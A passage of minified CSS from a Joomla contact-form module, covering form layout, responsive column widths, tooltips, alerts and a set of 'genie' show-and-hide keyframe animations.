!important;-moz-box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset !important;box-shadow:0 0 5px rgba(0,0,0,0.4),0 1px 2px rgba(0,0,0,0.2) inset !important} .pweb-separator-text{line-height:150%} form.pwebcontact-form .invalid,form.pwebcontact-form .invalid a{color:#f00 !important;font-weight:normal} .pweb-labels-inline form.pwebcontact-form .pweb-field-container{margin-bottom:12px}.pweb-labels-inline form.pwebcontact-form .pweb-label{clear:both;float:left;width:30%}.pweb-labels-inline form.pwebcontact-form .pweb-field{float:left;width:69.9%}.pweb-labels-inline form.pwebcontact-form .pweb-field-checkbox .pweb-field,.pweb-labels-inline form.pwebcontact-form .pweb-field-buttons .pweb-field{float:none;width:auto !important} .pweb-labels-above form.pwebcontact-form .pweb-label{margin-bottom:3px} .pweb-labels-over form.pwebcontact-form .pweb-field-container{position:relative}.pweb-labels-over form.pwebcontact-form .pweb-label{margin-bottom:3px}.pweb-labels-over form.pwebcontact-form .pweb-label-over .pweb-label{position:absolute;z-index:5;top:0;left:0;width:auto !important;margin-bottom:0}.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple .pweb-label{width:100% !important;height:100% !important}.pweb-labels-over form.pwebcontact-form .pweb-label-over label{padding:3px 6px 0;cursor:text;color:#aaa;text-shadow:none;white-space:nowrap;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important}.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple label{width:100% !important;height:100% !important}.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple select.pweb-blank option{color:#fff !important;color:rgba(255,255,255,0) !important} form.pwebcontact-form .pweb-field-captcha .pweb-field{overflow-x:auto;overflow-y:hidden}form.pwebcontact-form .pweb-field-captcha iframe{margin:0 !important;vertical-align:middle !important} body div.calendar{z-index:10000}.pweb-field-date .pweb-field{position:relative; }.pweb-calendar-btn{position:absolute;z-index:1;right:0;top:0;display:block;width:26px;height:18px;line-height:18px;padding:4px 0;cursor:pointer;text-align:center} .pweb-icomoon .icon-calendar,.pweb-icomoon .icon-out,.pweb-icomoon .icon-remove-sign{background-image:none !important;margin:0}.pweb-icomoon .icon-calendar:before,.pweb-icomoon .icon-out:before,.pweb-icomoon .icon-remove-sign:before{font-family:'IcoMoon';font-style:normal;speak:none;background:none}.pweb-icomoon .icon-calendar:before{content:"\43"}.pweb-icomoon .icon-out:before{content:"\26"}.pweb-icomoon .icon-remove-sign:before{content:"\4a"}.pweb-glyphicons .icon-calendar:before,.pweb-glyphicons .icon-out:before,.pweb-glyphicons .icon-remove-sign:before{font-family:none !important;content:"" !important}.pweb-glyphicons .icon-out{background-position:-120px -72px} form.pwebcontact-form .tooltip{position:absolute;z-index:1030;visibility:visible;opacity:0}form.pwebcontact-form .tooltip.in{opacity:0.8}form.pwebcontact-form .tooltip-inner{color:#ffffff;background-color:#000000;padding:8px} form.pwebcontact-form label .pweb-asterisk{color:#f00;font-weight:bold} .pweb-column{float:left;margin-right:2.8%}.pweb-column:last-child{margin-right:0}.pweb-width-50{width:47%}.pweb-width-50:last-child{width:50%}.pweb-width-33{width:30%}.pweb-width-33:last-child{width:33%}.pweb-width-25{width:22%}.pweb-width-25:last-child{width:25%}.pweb-width-20{width:17%}.pweb-width-20:last-child{width:20%} @media (max-width:480px){ .pweb-column,.pweb-column:last-child{float:none;width:auto !important;margin-right:0} .pweb-labels-inline form.pwebcontact-form .pweb-label{margin-bottom:3px}.pweb-labels-inline form.pwebcontact-form .pweb-label,.pweb-labels-inline form.pwebcontact-form .pweb-field{float:none;width:auto}} @media (min-width:481px) and (max-width:767px){ .pweb-width-33,.pweb-width-25,.pweb-width-20{width:47%}.pweb-width-33:nth-child(even),.pweb-width-25:nth-child(even),.pweb-width-25:last-child,.pweb-width-20:nth-child(even){width:49.9%}.pweb-width-33:last-child,.pweb-width-20:last-child{width:100%} .pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-label{margin-bottom:3px}.pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-label,.pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-field{float:none;width:auto}} @media (min-width:768px) and (max-width:979px){ .pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-label,.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-label{margin-bottom:3px}.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-label,.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-label,.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-field,.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-field{float:none;width:auto}} .pweb-hide-user form.pwebcontact-form .pweb-field-name,.pweb-hide-user form.pwebcontact-form .pweb-field-email{display:none !important} .pweb-alert{position:fixed;z-index:1060;top:50%;left:50%;width:560px;max-height:400px;margin:-200px 0 0 -280px;overflow:auto;background-color:#fcf8e3;-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)} .fade{opacity:0;-webkit-transition:opacity 0.15s linear;-moz-transition:opacity 0.15s linear;-o-transition:opacity 0.15s linear;transition:opacity 0.15s linear}.fade.in{opacity:1}.modal-backdrop.in{opacity:0.5}.pweb-init.pweb-slidebox{visibility:hidden}.pweb-init.pweb-accordion{display:none} .pwebcontact-box:before,.pwebcontact-box:after,.pweb-fields:before,.pweb-fields:after,.pweb-fields-group:before,.pweb-fields-group:after,.pweb-field-container:before,.pweb-field-container:after,.pweb-uploader .files > div:before,.pweb-uploader .files > div:after{content:"";display:table;line-height:0}.pwebcontact-box:after,.pweb-fields,.pweb-fields:after,.pweb-fields-group:after,.pweb-field-container:after,.pweb-uploader .files > div:after{clear:both} .pweb-field .field-calendar button{display:none}


/*===============================
/media/mod_pwebcontact/css/animations.css
================================================================================*/
.ui-effects-transfer.pweb-genie{z-index:1049;-o-animation-fill-mode:forwards;-o-transform-origin:50% 50%;-moz-animation-fill-mode:forwards;-moz-transform-origin:50% 50%;-webkit-animation-fill-mode:forwards;-webkit-transform-origin:50% 50%;animation-fill-mode:forwards;transform-origin:50% 50%;-o-animation-duration:400ms;-ms-animation-duration:400ms;-moz-animation-duration:400ms;-webkit-animation-duration:400ms;animation-duration:400ms}.ui-effects-transfer.pweb-genie.pweb-rotate-bottom{-moz-animation-name:pweb-genie-appear-bottom;-webkit-animation-name:pweb-genie-appear-bottom;animation-name:pweb-genie-appear-bottom}.ui-effects-transfer.pweb-genie.pweb-rotate-bottom.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-bottom;-webkit-animation-name:pweb-genie-hide-bottom;animation-name:pweb-genie-hide-bottom}.ui-effects-transfer.pweb-genie.pweb-rotate-top{-moz-animation-name:pweb-genie-appear-top;-webkit-animation-name:pweb-genie-appear-top;animation-name:pweb-genie-appear-top}.ui-effects-transfer.pweb-genie.pweb-rotate-top.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-top;-webkit-animation-name:pweb-genie-hide-top;animation-name:pweb-genie-hide-top}.ui-effects-transfer.pweb-genie.pweb-rotate-left{-moz-animation-name:pweb-genie-appear-left;-webkit-animation-name:pweb-genie-appear-left;animation-name:pweb-genie-appear-left}.ui-effects-transfer.pweb-genie.pweb-rotate-left.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-left;-webkit-animation-name:pweb-genie-hide-left;animation-name:pweb-genie-hide-left}.ui-effects-transfer.pweb-genie.pweb-rotate-right{-moz-animation-name:pweb-genie-appear-right;-webkit-animation-name:pweb-genie-appear-right;animation-name:pweb-genie-appear-right}.ui-effects-transfer.pweb-genie.pweb-rotate-right.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-right;-webkit-animation-name:pweb-genie-hide-right;animation-name:pweb-genie-hide-right}@-webkit-keyframes pweb-genie-appear-bottom{100%{opacity:1;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(180deg) scaleX(1) scaleY(1);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateY(-5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateY(-155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:translateY(-5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@-webkit-keyframes pweb-genie-hide-bottom{0%{opacity:1;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;-webkit-transform:translateY(-5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateY(-155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateY(-5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@-webkit-keyframes pweb-genie-appear-top{100%{opacity:1;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}70%{opacity:0.8;-webkit-transform:translateY(5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateY(155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:translateY(5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@-webkit-keyframes pweb-genie-hide-top{0%{opacity:1;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;-webkit-transform:translateY(5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateY(155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateY(5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;-webkit-transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@-webkit-keyframes pweb-genie-appear-left{100%{opacity:1;-webkit-transform:translateX(0px) rotateX(0deg) rotateZ(180deg) scaleX(1) scaleY(1);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateX(5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateX(155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:translateX(5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;-webkit-transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@-webkit-keyframes pweb-genie-hide-left{0%{opacity:1;-webkit-transform:translateX(0px) rotateX(0deg) rotateZ(180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;-webkit-transform:translateX(5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateX(155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateX(5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;-webkit-transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@-webkit-keyframes pweb-genie-appear-right{100%{opacity:1;-webkit-transform:translateX(0px) rotateX(0deg) rotateZ(-180deg) scaleX(1) scaleY(1);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateX(-5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateX(-155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:translateX(-5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;-webkit-transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@-webkit-keyframes pweb-genie-hide-right{0%{opacity:1;-webkit-transform:translateX(0px) rotateX(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;-webkit-transform:translateX(-5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;-webkit-transform:translateX(-155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:translateX(-5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;-webkit-transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@keyframes pweb-genie-appear-bottom{100%{opacity:1;transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(180deg) scaleX(1) scaleY(1);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateY(-5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateY(-155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:translateY(-5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@keyframes pweb-genie-hide-bottom{0%{opacity:1;transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;transform:translateY(-5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateY(-155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateY(-5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@keyframes pweb-genie-appear-top{100%{opacity:1;transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}70%{opacity:0.8;transform:translateY(5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateY(155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:translateY(5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@keyframes pweb-genie-hide-top{0%{opacity:1;transform:translateY(0px) rotateX(0deg) rotateY(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;transform:translateY(5px) rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(1.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateY(155px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.5) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateY(5px) rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;transform:translateY(0px) rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@keyframes pweb-genie-appear-left{100%{opacity:1;transform:translateX(0px) rotateX(0deg) rotateZ(180deg) scaleX(1) scaleY(1);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateX(5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateX(155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:translateX(5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@keyframes pweb-genie-hide-left{0%{opacity:1;transform:translateX(0px) rotateX(0deg) rotateZ(180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;transform:translateX(5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateX(155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateX(5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}@keyframes pweb-genie-appear-right{100%{opacity:1;transform:translateX(0px) rotateX(0deg) rotateZ(-180deg) scaleX(1) scaleY(1);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateX(-5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateX(-155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;transform:translateX(-5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:0;transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0)}}@keyframes pweb-genie-hide-right{0%{opacity:1;transform:translateX(0px) rotateX(0deg) rotateZ(-180deg) scaleX(1) scaleY(1)}40%{opacity:0.8;transform:translateX(-5px) rotateX(80deg) rotateZ(0deg) scaleX(1.2) scaleY(0.8);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.6;transform:translateX(-155px) rotateX(86deg) rotateZ(0deg) scaleX(2.2) scaleY(0.6);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:translateX(-5px) rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:0;transform:translateX(0px) rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}}.ui-effects-transfer.pweb-genie.pweb-smooth-bottom{-ms-transform-origin:50% 100%;-moz-animation-name:pweb-genie-appear-smooth-top-bottom;-moz-transform-origin:50% 100%;-webkit-animation-name:pweb-genie-appear-smooth-top-bottom;-webkit-transform-origin:50% 100%;animation-name:pweb-genie-appear-smooth-top-bottom;transform-origin:50% 100%}.ui-effects-transfer.pweb-genie.pweb-smooth-bottom.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-smooth-top-bottom;-webkit-animation-name:pweb-genie-hide-smooth-top-bottom;animation-name:pweb-genie-hide-smooth-top-bottom}.ui-effects-transfer.pweb-genie.pweb-smooth-top{-ms-transform-origin:50% 0%;-moz-animation-name:pweb-genie-appear-smooth-top-bottom;-moz-transform-origin:50% 0%;-webkit-animation-name:pweb-genie-appear-smooth-top-bottom;-webkit-transform-origin:50% 0%;animation-name:pweb-genie-appear-smooth-top-bottom;transform-origin:50% 0%}.ui-effects-transfer.pweb-genie.pweb-smooth-top.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-smooth-top-bottom;-webkit-animation-name:pweb-genie-hide-smooth-top-bottom;animation-name:pweb-genie-hide-smooth-top-bottom}.ui-effects-transfer.pweb-genie.pweb-smooth-left{-ms-transform-origin:0% 50%;-moz-animation-name:pweb-genie-appear-smooth-left-right;-moz-transform-origin:0% 50%;-webkit-animation-name:pweb-genie-appear-smooth-left-right;-webkit-transform-origin:0% 50%;animation-name:pweb-genie-appear-smooth-left-right;transform-origin:0% 50%}.ui-effects-transfer.pweb-genie.pweb-smooth-left.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-smooth-left-right;-webkit-animation-name:pweb-genie-hide-smooth-left-right;animation-name:pweb-genie-hide-smooth-left-right}.ui-effects-transfer.pweb-genie.pweb-smooth-right{-ms-transform-origin:100% 50%;-moz-animation-name:pweb-genie-appear-smooth-left-right;-moz-transform-origin:100% 50%;-webkit-animation-name:pweb-genie-appear-smooth-left-right;-webkit-transform-origin:100% 50%;animation-name:pweb-genie-appear-smooth-left-right;transform-origin:100% 50%}.ui-effects-transfer.pweb-genie.pweb-smooth-right.pweb-genie-hide{-moz-animation-name:pweb-genie-hide-smooth-left-right;-webkit-animation-name:pweb-genie-hide-smooth-left-right;animation-name:pweb-genie-hide-smooth-left-right}@-webkit-keyframes pweb-genie-appear-smooth-top-bottom{0%{opacity:0.1;-webkit-transform:rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.6;-webkit-transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;-webkit-transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.7) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:1;-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@-webkit-keyframes pweb-genie-hide-smooth-top-bottom{100%{opacity:0.1;-webkit-transform:rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.6;-webkit-transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;-webkit-transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.7) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(2.5);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:1;-webkit-transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@-webkit-keyframes pweb-genie-appear-smooth-left-right{0%{opacity:0.1;-webkit-transform:rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.6;-webkit-transform:rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.4);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;-webkit-transform:rotateX(86deg) rotateZ(0deg) scaleX(2) scaleY(0.7);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;-webkit-transform:rotateX(80deg) rotateZ(0deg) scaleX(2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:1;-webkit-transform:rotateX(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@-webkit-keyframes pweb-genie-hide-smooth-left-right{100%{opacity:0.1;-webkit-transform:rotateX(90deg) rotateZ(0deg) scaleX(0) scaleY(0);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.6;-webkit-transform:rotateX(86deg) rotateZ(0deg) scaleX(0.3) scaleY(0.4);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;-webkit-transform:rotateX(86deg) rotateZ(0deg) scaleX(2) scaleY(0.7);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.8;-webkit-transform:rotateX(80deg) rotateZ(0deg) scaleX(2) scaleY(0.8);-webkit-animation-timing-function:cubic-bezier(.25,.25,.75,.75)}0%{opacity:1;-webkit-transform:rotateX(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@keyframes pweb-genie-appear-smooth-top-bottom{0%{opacity:0.1;transform:rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}40%{opacity:0.6;transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.4) scaleY(0.3);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}60%{opacity:0.8;transform:rotateX(0deg) rotateY(86deg) rotateZ(0deg) scaleX(0.7) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.8;transform:rotateX(0deg) rotateY(80deg) rotateZ(0deg) scaleX(0.8) scaleY(2.5);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}100%{opacity:1;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg) scaleX(1) scaleY(1)}}@keyframes pweb-genie-hide-smooth-top-bottom{100%{opacity:0.1;transform:rotateX(0deg) rotateY(90deg) rotateZ(0deg) scaleX(0) scaleY(0);animation-timing-function:cubic-bezier(.25,.25,.75,.75)}70%{opacity:0.6;transform:rotateX(0deg) rotateY(86deg) 